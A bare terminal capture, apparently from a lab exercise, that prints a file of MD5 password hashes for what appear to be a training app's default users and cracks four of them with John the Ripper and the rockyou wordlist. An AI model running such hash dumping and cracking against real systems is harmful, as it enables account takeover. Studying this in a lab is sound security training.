 root@kali:~# cat hashes.txt
admin:5f4dcc3b5aa765d61d8327deb882cf99
gordonb:e99a18c428cb38d5f260853678922e03
1337:8d3533d75ae2c3966d7e0d4fcc69216b
pablo:0d107d09f5bbe40cade3de5c71e9e9b7
smithy:5f4dcc3b5aa765d61d8327deb882cf99
user:ee11cbb19052e40b07aac0ca060c23ee
root@kali:~# john hashes.txt --format=Raw-MD5 --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 5 password hashes with no different salts (Raw-MD5 [MD5 128/128 AVX 4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
password         (admin)
abc123           (gordonb)
letmein          (pablo)
charley          (1337)
4g 0:00:00:01 DONE (2018-01-20 23:13) 2.614g/s 9375Kp/s 9375Kc/s 9377KC/s      123d..¡Vamos!
Warning: passwords printed above might not be all those cracked
Use the "--show" option to display all of the cracked passwords reliably
Session completed